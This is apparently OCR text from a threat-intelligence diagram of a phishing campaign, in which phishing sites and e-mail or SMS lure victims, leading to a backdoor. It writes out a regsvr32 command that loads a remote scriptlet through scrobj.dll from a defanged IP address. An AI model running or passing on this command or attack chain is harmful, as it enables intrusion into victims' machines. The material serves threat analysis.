 4. regsvr32 / s / u / n /i:hxxp://107[.]172[.]30[.] 213/5.sct scrobj.dll
5. Backdoor Created
USER/ VICTIM
3. Phishing e-mail and text SMS with payload
hxxp://107[.]172[.]30[.]213/
5[.]sct scrobj.dll
1. Collect Data From User
PHISHING WEB
SITES
2. User Information